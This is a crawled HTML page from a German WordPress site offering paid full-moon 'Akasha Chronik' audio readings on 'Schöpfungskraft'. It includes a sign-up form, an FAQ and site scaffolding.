

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kristinagrandits.com/digital/
body_size: 16369
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_b12880f194cbf37c49022369aefc6a8e.css" rel="stylesheet"><title>DIGITAL - Kristina Grandits</title>
	<meta name="description" content="Zu jedem Vollmond zeichnet Kristina individuelle Akasha Chronik Lesungen zum Thema &quot;Schöpfungskraft&quot; auf. Ein kraftvoller Schritt in die eigene Kraft." />
	<link rel="canonical" href="https://www.kristinagrandits.com/digital/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIGITAL - Kristina Grandits" />
	<meta property="og:description" content="Zu jedem Vollmond zeichnet Kristina individuelle Akasha Chronik Lesungen zum Thema &quot;Schöpfungskraft&quot; auf. Ein kraftvoller Schritt in die eigene Kraft." />
	<meta property="og:url" content="https://www.kristinagrandits.com/digital/" />
	<meta property="og:site_name" content="Kristina Grandits" />
	<meta property="article:modified_time" content="2025-01-11T09:17:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristinagrandits.com/digital/","url":"https://www.kristinagrandits.com/digital/","name":"DIGITAL - Kristina Grandits","isPartOf":{"@id":"https://www.kristinagrandits.com/#website"},"datePublished":"2022-02-06T20:20:22+00:00","dateModified":"2025-01-11T09:17:22+00:00","description":"Zu jedem Vollmond zeichnet Kristina individuelle Akasha Chronik Lesungen zum Thema \"Schöpfungskraft\" auf. Ein kraftvoller Schritt in die eigene Kraft.","breadcrumb":{"@id":"https://www.kristinagrandits.com/digital/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.kristinagrandits.com/digital/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kristinagrandits.com/digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.kristinagrandits.com/"},{"@type":"ListItem","position":2,"name":"DIGITAL"}]},{"@type":"WebSite","@id":"https://www.kristinagrandits.com/#website","url":"https://www.kristinagrandits.com/","name":"Kristina Grandits","description":"Prozessbegleitung für Mensch, Ort &amp; Raum","publisher":{"@id":"https://www.kristinagrandits.com/#/schema/person/01b40027cc972ef3e2e7a517268bd646"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristinagrandits.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.kristinagrandits.com/#/schema/person/01b40027cc972ef3e2e7a517268bd646","name":"admin","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kristinagrandits.com/#/schema/person/image/","url":"https://www.kristinagrandits.com/wp-content/uploads/2022/02/KristinaGrandits-s.jpg","contentUrl":"https://www.kristinagrandits.com/wp-content/uploads/2022/02/KristinaGrandits-s.jpg","width":800,"height":1063,"caption":"admin"},"logo":{"@id":"https://www.kristinagrandits.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kristina Grandits &raquo; Feed" href="https://www.kristinagrandits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kristina Grandits &raquo; Kommentar-Feed" href="https://www.kristinagrandits.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristinagrandits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristinagrandits.com%2Fdigital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristinagrandits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristinagrandits.com%2Fdigital%2F&#038;format=xml" />











<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_single_e762ae0ba112a0577997646c6c80bd8b.css?ver=3.3.22-87' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-3852-css' href='https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_single_e3b8505166a7718092c4bca529c530c9.css?ver=1767969125' type='text/css' media='all' />



<link rel='stylesheet' id='elementor-post-6613-css' href='https://www.kristinagrandits.com/wp-content/cache/autoptimize/css/autoptimize_single_920281e10bf781e6584ee75e068443d0.css?ver=1767978825' type='text/css' media='all' />


<script type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer type="text/javascript" src="https://www.kristinagrandits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://www.kristinagrandits.com/wp-content/cache/autoptimize/js/autoptimize_single_43f51c2c59f740eef6ee4d58ae6187d6.js?ver=3.3.22-63" id="borlabs-cookie-config-js"></script>
<link rel="https://api.w.org/" href="https://www.kristinagrandits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristinagrandits.com/wp-json/wp/v2/pages/6613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristinagrandits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kristinagrandits.com/?p=6613' />


<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">


			
					
		
	<link rel="icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristinagrandits.com/wp-content/uploads/2021/04/cropped-favicon-kreis-270x270.png" />
		
		</head>

<body class="wp-singular page-template-default page page-id-6613 custom-background wp-custom-logo wp-embed-responsive wp-theme-GutenbergStarterThemeFree elementor-default elementor-kit-3852 elementor-page elementor-page-6613">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header">
			<div class="header-inner">
				<div class="site-branding">
					<a href="https://www.kristinagrandits.com/" class="custom-logo-link" rel="home"><img width="400" height="80" src="https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header.png" class="custom-logo" alt="Kristina Grandits" decoding="async" srcset="https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header.png 400w, https://www.kristinagrandits.com/wp-content/uploads/2026/01/cropped-Was-bewegt_2026-header-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>						<p class="site-title"><a href="https://www.kristinagrandits.com/" rel="home">Kristina Grandits</a></p>
										<div id="primary-menu-triger" class="toggle-menu">
						<span></span>
					</div>
				</div><!-- .site-branding -->
				 
					<nav id="site-navigation" class="main-navigation">
									<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265"><a href="https://www.kristinagrandits.com/begleitung/">1:1 ANGEBOT</a>
<ul class="sub-menu">
	<li id="menu-item-20627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20627"><a href="https://www.kristinagrandits.com/prozessbegleitung/">PROZESSBEGLEITUNG</a></li>
	<li id="menu-item-22827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22827"><a href="https://www.kristinagrandits.com/akasha/">AKASHA CHRONIK</a></li>
	<li id="menu-item-22158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22158"><a href="https://www.kristinagrandits.com/jenseitskontakt/">JENSEITSKONTAKT</a></li>
</ul>
</li>
<li id="menu-item-11994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11994"><a href="https://www.kristinagrandits.com/mensch-raum/">GEOMANTIE</a>
<ul class="sub-menu">
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22825"><a href="https://www.kristinagrandits.com/">AUS DER FERNE</a>
	<ul class="sub-menu">
		<li id="menu-item-20082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20082"><a href="https://www.kristinagrandits.com/botschaft-ort/">Botschaft eines Ortes</a></li>
		<li id="menu-item-19061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19061"><a href="https://www.kristinagrandits.com/geomantie-sichtbar/">Geomantischer Bericht</a></li>
	</ul>
</li>
	<li id="menu-item-22824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22824"><a href="https://www.kristinagrandits.com/">VOR ORT</a>
	<ul class="sub-menu">
		<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://www.kristinagrandits.com/clearing/">Space Clearing</a></li>
	</ul>
</li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://www.kristinagrandits.com/planung/">ARCHITEKTUR</a></li>
</ul>
</li>
<li id="menu-item-24370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24370"><a href="https://www.kristinagrandits.com/kennenlernen/">KENNENLERNEN</a></li>
<li id="menu-item-21771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="https://www.derweiblicheweg.com/termine">TERMINE 2026</a></li>
<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999"><a href="https://www.archigaia.com/">Aura- &#038; Raumsprays</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="https://www.kristinagrandits.com/ueber/">ÜBER</a></li>
</ul></div> 
									</nav><!-- #site-navigation -->

			</div>
			<div class="header-bg"></div>
		</header><!-- #masthead -->
		 
	<main id="primary" class="site-main">

		
			
<article id="post-6613" class="post-6613 page type-page status-publish hentry">
				<header class="entry-header">
				<h1 class="entry-title">DIGITAL</h1>			</header><!-- .entry-header -->
		<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="6613" class="elementor elementor-6613" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61bc1880 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61bc1880" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e4cfef7" data-id="5e4cfef7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d13c0 elementor-widget elementor-widget-spacer" data-id="c4d13c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40b53171" data-id="40b53171" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6acc7a elementor-widget elementor-widget-text-editor" data-id="f6acc7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>SCHÖPFUNGSKRAFT &#8211; LESUNG ZUM VOLLMOND</strong></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-32d0f80d elementor-widget elementor-widget-text-editor" data-id="32d0f80d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Einmal im Monat</strong> bietet sich dir die <strong>wunderbare Möglichkeit</strong>, besonders deutlichen &amp; kraftvollen Botschaften deiner Akasha Chroniken lauschen zu können.</p><p>Ich widme die Vollmond &#8211; Lesungen deiner ureigenen <strong>Schöpfungskraft</strong>. Die  Botschaften werden von der kraftvollen <strong>Präsenz der vollen Mondin </strong>unterstützt. Ein <strong>Quantensprung</strong>, der dich tief mit deinem <strong>Seelenweg</strong> in Verbindung bringt.</p><p><strong>Deine Investition: 88 Euro</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aba7bf0 elementor-widget elementor-widget-text-editor" data-id="aba7bf0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>ANMELDUNG</h1><p><strong>Hiermit melde ich mich verbindlich zur Schöpfungskraft &#8211; Akasha Chronik -Lesung an. Ich bitte um Reservierung des nächstmöglichen Vollmond &#8211; Termins. <em>Achtung! </em></strong></p><p><strong><em>Monatlich auf 2 Lesungen beschränkt.</em></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-28123b5 elementor-button-align-center elementor-widget elementor-widget-form" data-id="28123b5" data-element_type="widget" data-settings="{&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Anmeldung Schöpfungskraft Audio" aria-label="Anmeldung Schöpfungskraft Audio">
			<input type="hidden" name="post_id" value="6613"/>
			<input type="hidden" name="form_id" value="28123b5"/>
			<input type="hidden" name="referer_title" value="DIGITAL - Kristina Grandits" />

							<input type="hidden" name="queried_id" value="6613"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a34c8f9 elementor-col-100 elementor-field-required">
												<label for="form-field-field_a34c8f9" class="elementor-field-label elementor-screen-only">
								Geburtsdatum							</label>
														<input size="1" type="text" name="form_fields[field_a34c8f9]" id="form-field-field_a34c8f9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Geburtsdatum" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="email - Adresse" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								deine Nachricht an mich (optional)							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="deine Nachricht an mich (optional)"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">anmelden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a37ad7 elementor-widget elementor-widget-text-editor" data-id="0a37ad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nach Eingang deiner Nachricht sende ich dir eine Bestätigung und die Rechnung zu.</p><p>Nach Zahlungseingang sende dir dein persönliches Audiofile (Dauer 20 bis 30min) <strong>per email</strong> zu, sobald es verfügbar ist. </p><p><em>Es kann sein, dass es zum kommenden Vollmond keine Kapazität mehr gibt. In diesem Falle erstelle ich deine Botschaft zum darauffolgenden Vollmond.</em> Herzlich, Kristina.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-545a4b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="545a4b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64d1817" data-id="64d1817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12ae8c0 elementor-widget elementor-widget-spacer" data-id="12ae8c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d19691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d19691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-860061f" data-id="860061f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b59a0 elementor-widget elementor-widget-text-editor" data-id="e1b59a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>WAS ERWARTET DICH?</h2><div> </div><p><strong>Ich lese in deinen individuellen Chroniken</strong> &amp; gehe mit der Intention, mehr über <strong>deine ureigene Kraft</strong> zu erfahren. Weiters bitte ich die Akasha Chroniken darum, mit Blockaden &amp; Themen zu zeigen, die dich von deiner Essenz, deinem Herzensweg abhalten.</p><p><em><span style="font-size: 12.8px; text-align: left;">Die Lesung dauert erfahrungsgemäß 30 bis 45 min. Die Arbeit mit den Akasha Chroniken zum Vollmond ist besonders kraftvoll.</span></em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c02919b" data-id="c02919b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6baf5 elementor-widget elementor-widget-spacer" data-id="7a6baf5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa10b7a elementor-widget elementor-widget-text-editor" data-id="fa10b7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Die Themen gehen <strong>mit Leichtigkeit</strong> in Transformation &amp; die aufgezeichneten Botschaften werden gut aufgenommen &amp; integriert. Eine besondere Gelegenheit, über die <strong>Schwelle der Selbstermächtigung</strong> zu gehen! </p><p>Ich freue mich darauf, in deinen Chroniken lesen zu dürfen. Du musst bei der Lesung nicht anwesend sein, da ich eine Aufzeichnung mache, die ich dir zum Nachhören als Audiodatei (.mp3) zusende.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b7b014 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b7b014" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4d6359" data-id="c4d6359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-514a883 elementor-widget elementor-widget-spacer" data-id="514a883" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13e7ea3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13e7ea3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a2fd124" data-id="1a2fd124" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48040907 elementor-widget elementor-widget-spacer" data-id="48040907" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-134ec471 elementor-widget elementor-widget-text-editor" data-id="134ec471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>Ich finde es immer wieder erstaunlich, wie kraftvoll die Arbeit aus der Ferne wirkt. Die <strong>Begegnung von Herz zu Herz</strong> sprengt Raum &amp; Zeit.</h1>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db1e3c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db1e3c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df2a6ac" data-id="df2a6ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caf5df3 elementor-widget elementor-widget-spacer" data-id="caf5df3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ccaf262 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ccaf262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afb62cd" data-id="1afb62cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cbb20ba elementor-widget elementor-widget-text-editor" data-id="4cbb20ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>FAQ</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-5a2e71f elementor-widget elementor-widget-toggle" data-id="5a2e71f" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9451" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-9451" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Was ist der Unterschied zwischen einer Akasha Chronik Lesung & der Schöpfungskraftlesung?</a>
					</div>

					<div id="elementor-tab-content-9451" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-9451"><p>Beide Lesungen mache ich speziell mit bzw. für dich. Im Gegensatz zur Akasha Chronik Lesung, bei der du persönlich &amp; live jede Frage stellen kannst, die du möchtest, nutze ich bei der Schöpfungskraft &#8211; Lesung die Kraft des Vollmondes. Die Frage, mit der ich in die Lesung zum Vollmond gehe lautet &#8222;Welche Informationen sind im Augenblick für &#8230; wichtig, um in ihre/seine Schöpfungskraft zu kommen?&#8220; Ich zeichne die Antwort(en) für dich auf, deine Anwesenheit ist nicht notwendig.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f46fffd" data-id="2f46fffd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c21e44 elementor-widget elementor-widget-spacer" data-id="32c21e44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3191689 elementor-widget elementor-widget-text-editor" data-id="3191689" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><strong>I</strong><strong>ch freue mich auf deine Nachricht!</strong></div>
<div> </div>
<div>Sollten noch Fragen für dich offen sein,</div>
<div>melde dich gerne persönlich bei mir. </div>								</div>
				</div>
				<div class="elementor-element elementor-element-635bb3b2 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="635bb3b2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.kristinagrandits.com/kontaktformular/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kristina kontaktieren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2da9b9c8 elementor-widget elementor-widget-spacer" data-id="2da9b9c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c36d76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c36d76a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41602bd" data-id="41602bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b3d07d elementor-widget elementor-widget-spacer" data-id="6b3d07d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c4576c elementor-widget elementor-widget-text-editor" data-id="4c4576c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>sehen . benennen . verbildlichen. <b>spürbar</b> <b>machen. heilen. KRISTINA.</b></h1>								</div>
				</div>
				<div class="elementor-element elementor-element-1a17347 elementor-widget elementor-widget-spacer" data-id="1a17347" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-6613 -->
			</main><!-- #primary -->


<footer class="site-footer">
	<div class="footer-inner">
					<div class="footer-top">
				<div class="footer-row">
					<div id="text-6" class="widget_text footer-widget"><div class="footer-widget-title">JAHRESKREISRUNDBRIEF</div>			<div class="textwidget">
<div class="
    mailpoet_form_popup_overlay
      "></div>
<div
    id="mailpoet_form_4"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      ></p>
<style type="text/css">
     #mailpoet_form_4 .mailpoet_form {  }
#mailpoet_form_4 form { margin-bottom: 0; }
#mailpoet_form_4 p.mailpoet_form_paragraph.last { margin-bottom: 5px; }
#mailpoet_form_4 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_4 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_4 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_4 .mailpoet_segment_label, #mailpoet_form_4 .mailpoet_text_label, #mailpoet_form_4 .mailpoet_textarea_label, #mailpoet_form_4 .mailpoet_select_label, #mailpoet_form_4 .mailpoet_radio_label, #mailpoet_form_4 .mailpoet_checkbox_label, #mailpoet_form_4 .mailpoet_list_label, #mailpoet_form_4 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_4 .mailpoet_text, #mailpoet_form_4 .mailpoet_textarea, #mailpoet_form_4 .mailpoet_select, #mailpoet_form_4 .mailpoet_date_month, #mailpoet_form_4 .mailpoet_date_day, #mailpoet_form_4 .mailpoet_date_year, #mailpoet_form_4 .mailpoet_date { display: block; }
#mailpoet_form_4 .mailpoet_text, #mailpoet_form_4 .mailpoet_textarea { width: 200px; }
#mailpoet_form_4 .mailpoet_checkbox {  }
#mailpoet_form_4 .mailpoet_submit {  }
#mailpoet_form_4 .mailpoet_divider {  }
#mailpoet_form_4 .mailpoet_message {  }
#mailpoet_form_4 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_4 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_4 h2.mailpoet-heading { margin-bottom: 20px; margin-top: 0; }#mailpoet_form_4{border-radius: 0px;background: url(https://www.kristinagrandits.com/wp-content/uploads/2020/11/FREIHEIT-1.jpg) center / cover no-repeat, #757575;color: #b8860b;text-align: center;}#mailpoet_form_4 form.mailpoet_form {padding: 20px;}#mailpoet_form_4{width: 100%;}#mailpoet_form_4 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_4 .mailpoet_validate_success {color: #ffffff}
        #mailpoet_form_4 input.parsley-success {color: #ffffff}
        #mailpoet_form_4 select.parsley-success {color: #ffffff}
        #mailpoet_form_4 textarea.parsley-success {color: #ffffff}</p>
